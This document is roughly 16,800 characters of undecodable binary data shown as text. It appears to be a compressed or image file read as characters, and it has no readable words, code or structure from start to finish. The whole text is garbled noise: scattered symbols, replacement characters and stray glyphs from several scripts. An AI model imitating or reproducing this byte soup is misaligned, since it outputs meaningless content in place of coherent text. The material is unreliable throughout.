H����`�m��5�47޴U8�Î;X����V����ղ�[���<� �\�uO�Ky��e�e�� ��o��s��7��=�Mom)p�� j��G��C=th"�**R�V�)�I_5��ň� i��5�WH�U)^Hv<C�Kĉb������:^c��R�K�$��1�\��5b�Kh����6��玙��g�c�|���sN@1�KϊF 4�m@�QF�Fm����Z6-�n�����&T^թZ%�Tm�9�v\Н쌭:��x$4��jA�y����o�\�Fh���)��zV��8�A 4(��Rt�!�O>D:���s����2ғ׽.t�RCO�/�uy�E@�Dt�$$A��Ep��$�xJ��Ǥ*]�+Lb��$2�lLdB��<�����_������[�"y6��X�2��f��(�!m
l�L�4�0��H�� h��m�7��p��\�2��f���XU��������zF��c%k?�Ra����
���u�� �(2  l`���� :��G�:��)��'���:+��M�W��hԯyD��W*P���!�A���>T�0�B)��ځ�PiC�D����@�%<QQ�I|�{L ÏDv�0�iLi:S3t��D��Ӡ�%Rj�v�4G�)6�.E��R���TcU��4��ٰꁫҠ�]�*?�Jl�mY�*?1�_�J>멃J1�O�G���*�	��¯��`	[X�
v��T		-�D+�Ņ�Ƀ���	�<��'�Ĉ#"�]����һpRD'fQH
(R����=` !�	
 � ,    ��  � A	DsO ��P��Qx� �Z��JŉVAY�Ɗ�����%��]'w��5���vB����>��t��=>z���OB���9� O��J-�i��:h`�kϭZ�Z�S�6dZI8�ƾ}�Iq� |'���{�š8�2�ZEn�`}���@�?3�\I��͕�.2�ЖY�gΚ;?p��ҙOW���u�_�~�B%�fϿ(P@���/��$ܧŞ- SD�s`A�3��ɗ��W��_�)4�>q�	J'>Pb�!��`N ����.�u�G��]��rB+���z��A	z�QB�w���n�Uh�	x	��]'�>�l1�)���G[�B v��@[!ԑF9��A���Ea��"k�d���dJI����.U����al�Ā�p�UX�QD�&�O���=��GQu�XZ�$�W��U�=r�YUX[�)V�1�o��_]��!n�a�6�`��QJ����0C	o�5Vۨ�Q@Ck4���ڰ��h�������ۭ���ۮ���
��w[��O�\��%K���^����g^z��*񽇞��|���G����E�����|�hh��&�ƾi�ѯ��	�n�� ^��[����Uh���SG#���b�P�J�9��F1Ԑ�U�r�\$�)F#��(+��;�LJL	ф�60�'RJ�䓘a.�4OkF��AQM%�Uz�y��H?$�Yo��U�d����s��Ňp��_����a��aw���Xb�2��n�n�n��:ke��[������D09���BI���
%`���@��=��C R8ݳ�Z�����^���������b���{*n�q���.<�W�|���A���`�3��^��W|�r0y��&>x��3o���[\�l���k!��ZI�FA��ʆ��e�� ��p�$)�Ϊ�	`Ӑ�Y�,%�_򒘊RAE)&����p(s�R�Ɣ�a�*z�������ln�������ua?o�D�>�&��Q�����X�Ot���D 2��p�7�B�v*���<�����6�����\���
}�� ] ���Gu��d�� g�:�Y�}N��qqꑇ�T�*'�L"�<�%5��h2�r�^1.uUa�W)���q�����ׂw%Jp�)�
&�	��@J�-��,8���L6��^�8.�F��+����
{�H�`3%1	%W E�����ف���zbB��z FO�)����Q��S�#�$l���r��I�N{����((���@�\�`�f8 X �Rԡ��@���D}���{i)�`� �  �P�Ŝ�ԋ�_��'>�|��XP+��T6��s��b�4��W`W �qN�D���H�d\!V�	H\�;D*>�I��u����7��q�vtk�ҪV�}J��Re ���6�!��Ca����*XZ�.o�ŝU7��01$�-�#Z��)>�
-Ǵ���1�������:b�)��lf��& ز�]a$1�9Q��(���EcR���#9���zrO<%�;1�Nz���E*GQ�A�b� � }�G4�C� �Md1��H�;���0�c`)@n���O��O�u�&դ]��9�1c~�&�㔧���8�8F�S�j�`1��LMq+(qǵ"����"�""���%�+� �����O���؉v����D���q�+L�I�}�����X���_~q*
k�_-�<�X�~ga˚��`��8?�R�9�q���6,������6��Cl�M �h5��J���,���P.	Zd��ɹC�������K� � ��j0M�tjT�Kτ�Wl���{���R�ץ��|�B(�n�t��pܗ��4�U���Ӛ�*���<�
W��8�b��u�C�A�Wl#%�J�v�a����O��Y��˝��:��Q�Cx����!�Gs�8���F������xa$�3y0z���=��%��Cb���P"y(�o#�|�;�H<���aS���`��!�b��`ؐ���g?�O*�>t�E�*z{�Gt��uXҿ=O��+,B k�H��*m:�ɑn���㩞�ŮA}��;��P�.�nԕ]��O9�5��4�a�P������&�6�5��2���H�D�1Ō˼r�{��5��`�s�F�T?�n@����^��gO���i�w���-�+Q����:)  9�В���d�����1��ÏSD_�ZH��� }���؂��7|Ta���(F�	�w�i���ϒ��d�ZR��W!u]`R�Q���|� Lf��p
!r:�P��g��g��1+�@��h�f�t@Pu>r	3�hW`cPNIRi{�u��
�1$�5�,6@j�F]lWB:a^`B[���]r&�w�5^c�$��DѴkJ�w
U6P@lg#(��x w�e8��(l���S.�4.keRI�
�;�!H�1��r� qT9s�I���UnD	��b+�n��
��7bzA	rW,N�P�p.�0U҃�N@eP8@
��7�80���v��F#�$0v0!0$��i~"�P��UrQCdZ���cЌ-\&�u(��	�Q�$Q��8L�`w���|P��$����!'0~��a0n p
R�g
�?ja�%uRW� h@Ou$�?�h{�u$�Ibi7�=#v��iv@��p�6 Bn�jJ�^m�jW( W�:q�r0Y^2�5�?[MU��^Y��[�u�"_��6�gl��6��JkJ��;�BX�'`My9 ��
6!
���7����<�B9d99��a��F��z�,�ef�� �x<��S�\�i�(��H
e0��!P��>у=H�Wr� ��9������j�Eo{��\��HrM�3�yNMU��]���#|a(6`C�%6  �6���{��a���Ctz�3��(�M4��2��hEu�$u4���`@E�[��V�vvb��� ���,be mAjz�Ax�J�O9AY�����ɓ8�k2Y�%C]a69����-��S�� 
�d1]�(�6(n�Q�����sXM�V�<	�+oSr�DvcG9w�@4 �x6G	'U)��q�u�93��j�x��+i�!�c��`Qp ��	�u��( 	ቑ銭`�Z�m�|Z2��|0�^����h6 (lМ1�W�����å���V��@c0N"��=2kqV᥆i 'P��� u��*��h	��?0�tE����uNSGMڄuYgy:�i�@��@
SB%vP�`(��:@>XjJhB:��^������V����Wx��P{�d��`1�
j�TH�Vh����='a��0�?4_gsx@�R�r�<��/y�=$�w����`��~cG��`��9)e7�SJ|!:�a��<��G���nR�w0�W ��|�VS �f�$p^:�Qi�f��W��ZjeZ�E�l�M�ɝޘ$��Y\Q��Y���0Ny��y`[��US}נe@
7@
����B||�1�,��D�	`t1�&��$$�M��W i�Z��$3�9N�cJ�70�t%P�%�:=�� @�Oq�<ْ�z����c�Є��ɓZ�}Q�Jv:v�ʠ�Me��S(�����%=�6@��A_��OyU߳��Vc�+|uE�:U��V'y��9�a;f_�0f �k�r=Aװf`�@�+�?{y�J�
���c���k[g��'g�h�Il �f���x�YSJ_���R(W`�9�ظ�Y 2S��TQ2Aw�XkP������p	���  ǰ���6����"ĩg�ŏ0�;b@�z�c�M�Z��#T7u=B3�\ť	�A���i����te<|��|EA�������j��ظ����
��Z��Evm0���R8����d
ٚ�9Iv�+ f�SH����Q%�m�_�<�U�.
RXm�G�� pHfjef�g�07m �1���c8f�K �C L:KQ�8�eH�";y y`��{���W�[פM�ٜi���=��2��؃[���I�#�%�˦p���ِ��1�ZĬkh�J����p�0	�`�,�P����X�h�]@t	p�ǵȹ@�0�7�Z ���g��=�[k[�gk�6Ӎ=2i�	�|[!��;��?<|`��˟$���j����d	���й�����ʠ��\��\l���#��ɸ']�?I@#\(������U�!z�n�;�s�.�RJ�2 ���t!0�,�kv1K�԰�f�DK] ]�
��
������� K)i�"ѐI3�����-�@�z����\$ 
h|6p�Ϙ�Y`
�e+��pM�l�f��˾��� �7�����0͛��p�pK[!����u��1��#��n;�=��z��+S�,ۧZ\Yp�l�����Žƽù�
n�] wY,I���e 
��e����k�P������Ê�ٚ�`�Ŗ����U���}��m�ƚ��P��AI(=�6�!U�4�ryU0x1K�,��g�e�F�
Cur`p���w ����+� z�����TL:f����m
���{`�`��l;3Ak��j���9b@���.��f
��[i� X#aQ�bQ����"�i4�P�V������<	��  �����6�,5�Qɏ&#aϿř*���N����g��&q����a����� �J���� U�^��{]����ޝ�L��ьK�4v�#��d���ŉ��c7v�ޛk���j�Oxƀ�`x_�U��H�� ������)�Qᠳ $�xnG�,x�cd8�����H��NM���K
��'�������YP�`�p?��5c��dQ��W��(�'!����8ئЧ��4� 3��4��߽���!?�$/
I�\)��p��/�ؼ�K�;)��p��ڬ�<R$/ܙ=��P�Ρ5N�$3Hϧ��Z(��U���H�B��3.���d�^��n��͸e�=��]�h���n	I���L���Zl�!�ŉѤ��M����~gƓ]Q�֦k����:���	�x�!y�.D0�#0+�r�~ ���;���gX�`_�?��?��y�@���I��^��^�*L�$�'��o�w~�?
�	� ��~ɟ�������5ސ�5��Fv ��� ��^>	/�����dN�" ک���� 0�����,��4oβ����X	3�ʕ1��,�7���}��@<��ؾ=W�(�f�G��ɢ�߾0t���˖������D� N��g�:O biF��)Sl��r�^$��B�	PV��Yc��%K\�Z��5�2k��M��OزU�J͚�O]�X�n�jU�ԿR�0�0�6�8���@V��ۇ��>-R4������(���4Q~f\�I�ʞf)T/�sg��w�Iq{5 0������ں�#/>��m)ɥ,�ro�/_k�c�dS���"�KS:N᳔w>��]�F��?j^'Y�������y�Ѥ��/�+��(+� �bA�a���C"�p�H��I!#%�dCR�ŐG��D9�Dn�1�34�Ct��	B��l��#I(L 4а��0�9�!Sr(A-D�¢�>Z0�����1L�"
2{��d"�M�^�b�8�J�g� ����S(��H�����F��«��K��Ң�52�4S?��ԭ�B��*�@u�.����QF��** ��s��b�
.�l7�^3c�.��Һ�M��8.)h��̆ho��)��8�ZΌ䐫�8r�zζ䰽�/��D� 
6�=81���8�fs�!&�l@D4Y��0��,�Xg��)Vл1�H�a�l��Lc�n�Kh��S��C2Z&c�3Θ�e���2pd^x��}~Dm�E�G^ A��`�A�Ʉ�X��a2I�zc,��"c�=($�0�HKS�Y/M6c��͕ޖ	��@j'��f)%����#@))�f	i��EO-+,�ֲDS�9�|-L�z�SO�:��N#U�T�ʪ��`U����V[q�
("��2(�X�ж40�8��a5����U��q�E7�e�1o��nj�s~
q��������{�iƓ\�A��ڿVP�2RdA�'�}!��{n�L���C���"� A�H��T�r�K��B��$!����&� /8�"}HD9��qG�0�g�$����G�0Z�Pd��iGzВ���'M!RJ���v���m$W�R�����Ld!YP�=h�6��dO�XI��ၺ��Ni`A v�W��&���'�X�O�B�q83t����)�:RU ��Qje�A��̱�S���&�Pi�/��K��$ZA�VN��@x5�P[��ݛNc�!Gy�3�m�-t9/9�:W�Z���в9�R���>B�A|`�=D��f�"��D"
�8� ���B�q+�d����/��v���P�8��n �JWX7� D��kG�&�)/�a��?q�D(#?{��^�4���D#j�bf��E�b�(� �,E4���`���Hi"����Ob� ��G�Lq�*!! T���=H�lS�"�ؒ��$�W<KX�1����IT�� b���T��F}",؉����X�s\ٔ!�CZJSd�Z��HA��Z$��I� �Qd�b�a� vv�^����H���f��=VnO�7�D���5K�LA|w`,q2��ii��XJ0��A���3&2n�Ll�!�H�/��(�AV�H��X�!��j��ec{�H�q�w>Ia �;� F�A�$�.)np\�"@#	$"/4�#*"��f6��p_1,` ����`ms��M��DLM�L�!�����T�!���(�ć$ȉ#���6/jQ�Fe����&uPg$ T�U�b0���Q��PX�b�B:��խf%r�Ԋ)K�5-��l��"�d��3����_'��Ư��V��W*G3���mYQ����̖Q��lE'���춺@<3�#��&���M��m ���[�b��D$�
l�"��D�H`�$�
V<S��	M|:
Q�O��3�Z�Gې�&��*TM]�G5QҔ{8���n���  A"$��I¿���{���g��}��Н�p3�.J��&�I�Ҕ��-�� ���2<��`,���e"�5]Ѩ`�7�Q�T���O����> U��X᫈�W�Q�%1���4��Ҳ��RN�j�8�ٚd$�U�L^�\E��ʤ~]�;I;>PKy��l"��i��x��Mt|��M�w��Mm���mQ ,��$�)�i�DAh��)!��>�A�H��33�$���2��2���c
|���)��Σ	�:���z��=�}��BaDA��e@Dy�;lb;�0:�9h"�� �/}c�F, ����}1��g&=��D�)���1ӄ-��v;D�_c�i����&5!>����D�Ǣ��>P�B�����1�>�v�8� ��(�L.�a�ʐ�)�(�-�jK�9'r��e���W�WK�����ab�rڱ��1�^�9+�1�x%��9̀3�p��j�8�^��eX������;<��:�{�6K؄��;��JC�k�}��-��O3�O3�Y�u���z�c��Ex��$�&n�K ���2��ﺁ�:a�<,� 	x�-<�GP�A�/1t�q(���HC1HC.�6��;�oc04��������s�Ì��,�C�ð٫��a��k	�B,�S�7�@*d�	<I��k1���ʄ#�� ~P��I A��뒸�#�5����2�FI?Lq?�3�|RE$������I��+�@�����C;@�@�@j��I�4s�ʊ3i�e��_�%Y� 
��ᐂA/@���6��(�f���9�H� e��Ip�2\ٕ�0���=M� �v����,B�Y�d��=0�[��*��	���.�Be e����0�Q=1�����r�K�4� P 1�6�!A)����-�C3驘�=�4"w{7=��� �-8Ķ� � �S>.2���{�F �0�Fp볪� h
4�>Q<b0E�@��{��SE�pJ�������K�O19Uq��,��P�W��Z�$ �+P�T
^y��"��a�U��t1`H��&d�`�Րh�20Gs$�ÃBd@�}�j�Z�Z �Hxj��B����`�q)Q���AT����T؂y�"��!�-\��H_�*6/<����zB�0|6�r(1pI�5����H!z�&O"7��0���t��-Ƚ��C��+��y댠�El��8�.��;>�#<)#Jț.8��U��O8˦ŃA-�jKb������|�
$�2����{���?�ȮZlG��p S,$arD9F!��J�[a
���*�C,�Lʜ� 3��S.%�.M�j��A;-������ܐ` �֊���.s�=� ڜ�ؚ�d���i<eh��ÅBjE����1�{�.����0��,8��P��\��P<_����<J��0Ķ����(Wu�@H�X��������,�pC��x=�")�]���*Q�Jeͽ�7}JC��{{{Ӣ�c�0�PJ`7�֠ � ������kXA(.m�P$�Q�w�G�ׯp�E�+�R��
������V��K���"��KrMz�[�ҧpTǌ��)�.��h�.��l��kq�k�a"����U� &u>��M@=E�Y؄��fh�I@�HPAJ,���N�E��K�;�L���ڄX(�L�N:@���Y�^�.`O��1�S�������M�����J!��G`��I(��O'I�0�)њ,H7�J�5V���=�	�P�PD�JkշB�7��e�T ��|���;Q�%�L� =j�PtQ�qWy%e�����.'L�~؁%X��ѸX�u���G���~�:%�
Q A�պ[)���ha�Vz%�Q��%`҃s�^�
��B��_��5�����lǜ�Cm�K�jP�������i�{��3T������_[<��xZ�];ڣ��O�.8�"(]0�j/0��)[8��yO������W�4T����9 ڕ(ђ��;#jVK\~5z�PSܞ �k�Pj��3����	��4�ʃ;���u�>E-s�W�uW�j���{Ϳ�`X����5�!����`؅�E��hR�����:�@��{9^��H�Ǻ���iq�< �?�b�qStbz�)�+Pd> �F�kq�;x�M��[�djP����[��\����m�!� ��IH��Y��B-�K(�D�_�HB��)�.\(/�����UօI��A�S���k�i�(��(�U[G�f�=� p�OǴ�(��\S�N�%��5r.�W�4Z�7:)1E�m�V���3�3>��F���c|� �����c(�APK�j��2B0=`��Eս������8~�V�Ty����s҄���)i�Ȥ�y���җS.e��H�P��q�<pE�^�).B��k����\��j�5��тdjI��4�|jT6�\H�H�G�q�y��m���ْ�m+�Sv����_Kk*<��Y�y�Q�`OX�b���z/W�[x��Z!R[H���f�2lF��p�C+ "�Ɍ`7��tk)K�rn�p 5�ۅ*؂/B�~�П>y�a ��z�����`9p0�-��ñ:�#�4`�/@h�vhw円�E@]��b1��c��Kظ��%5cX�.�s��I�XQM�?���N�Ê�R<3_9�W�^k�X����<�ˊ�ﱁ�m���YZ
EkG�T&e�GeȐP��jyOx�d���[��ٚ�o��$��$6���f�<O��B������!VeUW-������X�O�H������:���O����87c�fڳlc5�(��]��~뷚X���p**�Vr�+�J��* �H�~�|H7��C8�s]� (<�ׅvW�&n�V9�bxm�>�8GY�����u�p3F����^��nE�c�د��*��tޤ��Ǻ�<��M!"�}��4�N�X�6�T��Md�b�SDh�zDeO��� � \gp�2CP�j��j�uex��ݨ�n!�9i!
n/21I"q0<q���/&��{q2�h�f5��l��p��I��" :V�[��ے�l$W�] �((��J.�h}���ָ��P�����	��� �4�D����1w9`�W8�:���6.xm��←wWE(�<X�<�N0N�R\�!=��{t��%a���y9�n�N-�8�a�:���R�M�<��V��H�?٨g`��Y�qd6��G&&@k�g�i�Y�-����G��fg�^�GZ2���{S](����ʙ���C�K�_ۚa�] vɿF���f���[]Ú��7�$7n�"�ܴ)�ή�PrV�(X��~�aE�r*�V-ڂ�8x�g�/�õJ�W�N�80��S���9�c9�%��th�׃�sB0yN��V�?h���\c���+�un>z�����nG����?�6�6zCo� �6P�}"k�}S
�b� y�bh0ϝ)Z!���;��p4�ʽ{������$�6'۰Dvc�2O�"є$ɐ�A���$#��N�=�*)�ͤ6#�d�����xΩ�̙�s�f%s��W���*:hPγW�r]pf��@b̡w#G�uI$:
� ���a(���Xi�q�+��\3�S�̚5oٜY�]�w��VkW�.�<����u�]�͞��6���h��B��jݳ���G�8��]����j-Z���wJ
>~R�"��"=��s�Í���y�p����CnX�8�����	�20"H� �Đ@ �^x! (
xO!Ea�mh� jxa�@�=P@��=hX�c�AЊ��sGAa�PD	D�B�(��#F5dPG���G(�ĒJM�R2�4s5KE�SL)e�O9%e�#`N���#Y�d�:ՓU[��Xg�V k���ZD���Xn�5�^|�#b�Q��6� �-b"cV���c�QV�e�x�i�f�&��2�6�U��j���Al��ƪl��V[o�9g+m���q���áJ�?�J!��j��@zH�w♣�Ӛ���h�{�tR�*�bA}P ��a�=Q�F-UD���D���#��d(aH�Tء�^�Q��/�`� ��)�����1k#���x�E�C?�Xr�=�|��)}��d�,�2s3�T�ӕh���SD�d�!@O2�'�xBP;�d�T;UE��~�55W|feKVu�1���V [��'[u͵ڇ2b���"*� �4�X�a8���ZvY�p��~oZ�U�v>��ȫ0kl��۬�wq[q�/7����ϱ�$+��n�"��E[-�塇�"�r�^-rԱJ���{*�ÒF*r�A	`�"�r���.�/"T�I� "�T�aHP�}�/C����D쟊��1�r�ST�E�b�ߐ'k4�D5���Q�����*����b�H���(p(� �'q4�<-@�R?m�-o���'9e��%\�-��z�l\�K��¶?��P�1��аưAR��å05��m!��gB#*��FU�YU�"'���6V��抃EV%G5��D�0J�t�(#��:K����#Glik[�qO'Q�O�N\p�(�P�����0����Xx��0�?��	{D2���»>P�@fpź"�O��R`��W0K� {P��l@�R�}�Gni��Ld�c,�)���d�ȍ�����������AȠ�2��Jp�*E(�΁��I."��Jl:CUB��N*��=S����,t��"з͐���c"-��e��$�"pY0�f��Md!
����Ъ�=�5���l̀E�p1���bn^J9���sadױL�1�h@�`#w���Į���#'Z�Cԡu� !�4����J�"a�EX�#���$$���Tb�XE)Jq�T��,��D(��]��"2Y���B�XA���B�w>"%����@�p�#��'��0d�2�J3h�aJb�,l��G�$u�K(�
.T�\`�m+1��d'�
O,H2���v�ո��+l�g�ȉP��e ��ܮkCB��P�ա�M�1W�LD�`Sh43���)L�)Mi���)�&���9�U���o,�����6-E)qG�����cײ̈��A�� ��-���~� �E��X�b���D��Љ?t��8^���*I�k��b�Va��q�j]�XW0� U��]���$,�� +�ƌ��V�b"K6D���WH�p�8RHm�lPC"��d�ZCB��$�,��X<F�$�1��I6�!���t��jˈJ̶�(��b����'�&�V:��B}M/a�g��;6���c��Z�O��e/l� kEY����.� !��סy��P�Mp}ˌ����,hT�U~�x��w�6�`��ۈr��6�s�E�/��ò�̨F�AA $��t�8v8[G��z��ڥ�ĔX�Uc�E����7�'�0,���1[ߺ�V������q�oHL��<"1��Vva	Kr�	(Ch���`YX���!��a9�d��!!<�L��<:2fe�6N_�$v����a��'�e[u��ߔ-�9(51d�-�V5�Ɩ�:��*t*!w�F�Eź�u����K��,�����`{�M�匱�=DO�J�k����(��|�lE��YQq"����y�cW�q�@':3��Y	ʰ�x�N��#�D�V�xŅlE�cLp�?�Ʃ�d(��9�o�-~׻B��e\F^3�qF�}Ј�!�y��И�0����=� ���(����#�)S��l�9P�$(Ӂ@�56)à9:@]pZ�-@lZn����n��VXx�[ Wָ��T�����8� �]Y�`
�]	��Fa $Ԡ�Ě�`��@�,B�����DyF�ߌ{����46��
�T�f�Le�-���0Xp|Q��1�=��/���� �x\�p��-È�!_����J�Q��^���!\��$������p�՜�Y��0�����Y����e$�������*���$���P��X�e	UJ��5aC(0ږHB(H����j=�jiӥ�Z9e�k=Z]�S2J�I �i�=q���Y�IYl�
��7~cQ��#����u� `� $ܠݡ�b�cc,dX�Yfh����ױ)��4�8U!l��Ĕi��x�B�^�e��^��^�)N���� �>0@\�/��wXֆQ�����,R��j_$��$��=�d�US%�$T�]-R#:"%�"N��2\�$�,�U���+��D� ����ΟP2�t��ݘP���-�=�bD䋘�����%�C.�8��� `&�0&��k�A ]�EOȖ42B_&��ŉ��N�֔�sщ���7��dJ�Z�E�� 9�c�� �E`�h��cFb�]�Dy���e?�g�Jd���mz�Ii[l�n�
��J�\?4X��Ԯ�
�0�B*�5'���� .�B,,1�I��I��.O"�$�! \J.UZ�U*�����M�JUR%Q�V��*�+�"�-C��b)�[XF�t��>!W�XV������OR�uUV�A����-�6�b8�$`�A�%:��#�0^	N����f%��`"�}�Q��afW�	V\木`��� xCe։s���i�f����Z`Jg��b�]C����D�W���*�f4^G=�L�&�0��UaB�
�1C:��q[� ^��)g�f��C��t@%܀G����"X�,CV�!,dA��$%�#etBSՁ!��Y]�"#�gJ(�l���)�"*�bƭ^+J�LG+����$gsBt,GOBu,�V��F��v�A��x��M���l� ��S�� :DB2��$h�!h�/B+a^ZU�Sl���]`��)ِ�eO�E�y���+��Ыɚ����h�kB1�J��c���g��nif�*�m>ΙN,�)��f,��Jq��!E�'%M�t��� �@�����G+������m�,��U��\ϻx���է&�j�d#6"����᧩��M1�PB��P-����!�
��V�]ym�����ڞ H�Th���d(�z(n�kRH�R8ER��7e�P�֣��a2�9�}�ؔP	���y����������f��՝����M��1ޕn
F����时ƴ�&�dۙr[oFN�qjlB.Xs,d�����M��Ն�@�&�B� hgdA-��jJ#f%a�#)U9U�U\���+�m�y��K(�KV>��E}��BX��'��rnA�U>�K�-hRڢ-��'�&qR�MA~��(�5�D���A	f	n�7.P���!�FZ���N���a���� �Zەc��U�[��ݠ�^�����B��yi�kn�E����!,�}�T���fn�.�neQ���p�
C���
�|���'g�|����&�C�P�>,��ü�i��a�A ��!ON����]	-K~*#�xJ(}��&h�R���*(�f��6g+>��&���U��[	%�/% \�(�2�������C 5D�.�^�#�eW`EOD�pUl���	_W�0�����4֓
�P �#f���&����l��������;���AdCe�ė�l�F�zƲuG-dII���Ƙr^Ids���ۜn,��1�(4.t���萢܃/l�_�>�KvJ@R��a�e��ȁZ� �JB]Q\��{nr|.�5r#"�b�$�t�b-�m�����V�P�A ��(���%�[-�����Uh�ڞ���� ��%���ڥ��s��9Z3�4�Z�u9E���)�j3g�ݿ݁3��]x����e0�,1���>1�E�m�)�m!��F��s��H)4Ԣ��j2���J��Q�()���7�=u�K~'lrMbU�� �'K�ouk�)�.�x:(N/2�w�!g?��o'5�
0(�2)�U�U�oRC7�5�.�@ۢHl�0��q]X�ӥ����P��V�E�[0�0��a�=e�4߉Ր�
����+]k�����8�`x�AC�&<g��pFF�g �z@#,6�J��q��4�qf?�
o��p~�oȾ԰kup����qx�t��=�1��X�:jo�V%\P�I2��JY�R���no2o�o7�"�'�7�[����붧u'7��"0\��(_7)����9�r���U�R$�L���D81s]�֥)�oQ�m	�X���mE��7�}
��~�5���:h�����x�c:���N��e�����aC�>ۦ]Q[n���\���e,�1�cl��x'7�����\��jx��GA$Rr���V��Y)y�t'GA�k;'����&/ǧG��x:Og�t�'wuu �u�G�s����� #�o�Po7���tBA��$�zS�R�?����Vm�#E}[��v��tM_�P=�#��ū��8A�5�����$�A�n`�����#1�h�A���.���\�qgl��
�w���8�5��/٪m(�2+�tDR 7�kUC��B�Ͼ+����s��O��?G�[9o�1k�]}��w�k2s�{����/��{ 7ws﻾3pTCw+0پ{n�/�!a��&܂!��3�mY~m�hp}��.�$��1?�m�T�u������xf^@B����p�염]�����ʃn��� ���O8G�"9�Λ)ϯ�:� ��gA�}��*r�{�w�7B��+����WkK��A��m��+���nO�!s6��K����'��=���>|[��R_�*'����a�'F�h1≇U
���H�암"e�)6쐸q+Ҝ9dhҔ4'ԙJ�*q��S�O.����y�FK�DFRͨ�Q%��i����t=�����3b9bmٲb�:Z���[����eK�:{5����(��X�q�0W�\16rSY�d�lyK:˓/w΢�s�([�y(m��.t���?׫W�F]�����mw9եu�-���M��@�	
D����&~8���4U�t�2��#9��՟C��PJc��(��$��h�����џ(�����@�F�C��.��B��3� �8ڰ����3z�����@�9i�}V�2f�$������Pz�)��*	J(��Z*Fe�~Z���rj������&�Z��+�:㭯��ɴ�t��2ͤ�L���@��Z�/:�@c��c�<���+�����6�̳B?�"�-0��4<8�@u��d�-7�P��6�Jh��<�#ӎn4��H�F� ���(���N��F*�@8	�
J���Z��d�o>������������|0BT)�0�亣� �:R�ÇFtH#xE�h����[���E�l�"Ʌ��lqJ��Hhґ�J��'y��i L����P��dI+��*+�"C˥8�0�x���ڢ���L�f3�d�/���E;����2&�l�B9��CA�d����Q�^��0u��OS�M��P�bB�H#@	%�bF:�֊\H5|N��=\�;���~��Nj�(�V� Wi���YfO�/[|�3����;��h��9���t	�]�>���[A�(uW��h�Q�_~���E��q�bd�#�A$1�9^�x�� �b.�Wr��8�i� %3��+F����-����
-4� M���h/�ˌ?�7of�/�$l06�΃O{�*���pfi�I`:����5�k�8��f#)�]�k����J3!Ոj��)�1���9��Bt�0+|L09'H�Ɲ��p$��,�Pb��pɪB|Z�8#��>��ϳN���A��\� k�-?:W0�*�$!z>D�v-�]�3��h��hE�s��`�{� 4�E�l2�H<E&�O&��=�b?I�P�$��,I�������H��k_��7 O~ғ�T�(�2?��E���0 �{̩0>��Z�'@�P�Q�.�v�,D-5V���$u��tm6�2槤6��KB�"��H�BkVa".l�u���QpD47,�C΃��X1���
'��?J�V�h���([P|Px�eE�tNm'���چ!���m��P��8F��<�ܜ��7�c_R�]����{�F59��	���G>�è���)�/��<�P~R���'/yɜ@������ɟz���K���ZJ�,�/��0�:T�������=5�H�wY(���U��0�Y��<�6!���i5	gT!!~cB���4�$Qs���rG����Aj�	Jn#�+H���<K�ͺ�|�Yl�r�qf��Dϥ*j휪�*�(�t��C�*��˵��IN�Q6��
 ��$LJ���Aaȥ��z4�JT�(dXd���H�pL.�)&vZ1P����&i�T���}�Sի&5�e�lʇ�k�{��N�Zh94@Yi�9�d���(�4P���,)�9*�[�\�j�І�ի?�P��m9v��IF���a���]����rD&��q��l����&�ˊP�������\h �b��,��N]�m9Deue�8n������l� 0j(,'51ir� �9��+
��ܓE�DcCJ�"czS����Mj'gzT���{8U/T������f��Ǥ�W��N?��b��@�g��<�.�����FBd0n��)~
֦i^��7��<�Iq�YM��ND#��f-64��`0�:9�e�'qLt<�ÝtI�s�Ph�O-�C��lAϕ�hHC���9Be)3���)�n��e��q�hA�47%*
S�-���Ź'3�N�hl';iX��K&�lW��cK��M�%�4j�����E{Y�*�[_�RՕ��G���F�2��)
<j��ɑ�����~�t5f#����<����~S�^7�"cGQ�Ql�Ym��/�����CQ(����6lM[��I�g���m�(sy���u.�v���"w��-�g�aT����"dv6	J�a+��-Aq��f咁�0^����d�H=��d$,A�\���0�Hd2���n��w{Gܾ}��Y�pj��
:g�eSU��A�w��"�ˉȀ:iIp�?󴏔��]S��M3+?�S'`f�V3���F�
�y�qd"(�N�1����M���Ǧ-������q0'<چ���?�L40j��RK 
� �m�F� 4�t��ݠ��X%�"�v0�Z���� ��n���(l�~�H�,INyF���H�$y�'Ψk�lϦ.	�
�˒ԢL6�{�/�$i�ͩ�0�Xj�����cӼ�O��Wxi���������įk�����7�i8�$�J�BB5���c��
`l�#�fY�?���%�j����#<�v���	��F�Y,�$�$0?�ܦ��l 7P �����UR�BF"�(O%�F&�b�a��� �w�DG�$�
I( y�d��L��+)N�z:��*�hʒ��4����{zϦЇ~�P/�K��P����*0�J���.À�fv�i����j�,��PC��4 E �Td�8t���� 4�v��Bvn�Ơ��������Cټ�تm�z�?�sGZ\Ҵ��%��	ۘh�*�ȍܞ]iQZ��r��!���%�|k%� `H`��h�'�踖��jBG�ky�@
	fGᦋ��OH,i�Ѳ�.��8�.�ǒؑ�r��Ԅ������� Őg�*�@h ��t G�32
��< ��k�:�oV2S�2�����`6�Np��lm���7hG�$�@$���W Q8���4���sĩ;��D�I�|,�*G9�Ic�.�Ȓ�]���;6�Q���0]֥�ĭ�h@FB
���\FZB`r��+kb&�"G��LoG����!(�k(z�-��	'	��QA�M��.٢}6	/���
��B�����@!Aa�����
����2 �9���B�;�i�235ԏ4�!!e!/h��8�&�N��nGE~CE��TD5à�F!^�F�6�n7�!*�V2���t4~���3�g9��&9'@N�9ô=�ڲ(�V�K���S=P�@�;�L��%)�E@BE.wl`
`�bd�bBH��+���4FG�'�󹊄GVJR%�,�0�����,y//e|̄������R�Vg�k�&�����C��hAOl) ,2y�y�2�6hh�4N �fR\�!/�8�`#IG�4�45[D��`�c����\�`Jqs�x�qW�.&�&�$<�Sﵳn�L�Ί&$L;�M��Ș�B
�'���6�^�@'�������:B�p�N=9jwf&��4f(��i�`*�'~���A+��?��ap�( �-[J(^j�<U����gы��g�*t�"m���Ws����g�1�j��tIEU�X��@�T��QPcY�� �3���F�
